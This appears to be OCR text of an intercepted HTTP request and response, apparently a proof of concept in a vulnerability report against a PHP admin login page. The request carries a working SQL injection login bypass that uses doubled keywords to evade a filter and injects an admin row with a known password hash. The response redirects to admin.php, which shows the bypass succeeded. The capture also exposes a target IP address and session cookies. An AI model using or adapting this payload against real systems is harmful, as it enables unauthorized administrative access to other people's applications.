 Request
Pretty Raw Hex \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host:
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://146.56.239.110:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://146.56.239.110:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=3n70850b39hprqg856bh4ua936; JSESSIONID=
555874F43478ECF9A477535CF7E787AD
14 Connection: close
15
16 user=
-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e05
7f20f883e',0,0+%23&password=123456&code=dfb2&submit=true&
submit.x=17&submit.y=28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 08 Dec 2023 17:21:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 location: admin.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13